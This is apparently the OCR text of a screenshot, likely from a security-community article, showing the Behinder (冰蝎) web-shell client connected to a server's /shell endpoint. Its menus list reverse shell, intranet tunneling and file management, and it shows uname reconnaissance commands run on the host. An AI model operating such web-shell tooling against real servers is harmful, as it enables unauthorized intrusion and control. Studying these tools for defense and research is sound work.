 URL: http://161.189.95.241:8088/shell 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/local/ >uname -r
4.19.0-22-cloud-amd64
/var/local/ >uname -a
Linux ip-10-0-10-1 4.19.0-22-cloud-amd64 #1 SMP
/var/local/ >uname -a
Linux ip-10-0-10-1 4.19.0-22-cloud-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64 GNU/Linux
/var/local/ >
Linux ip-10-0-10-1 4.19.0-22-cloud-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64 GNU/Linux
/var/local/ >
先知社区
[+]命令执行成功。 冰蝎 v4.0.6 By rebeyond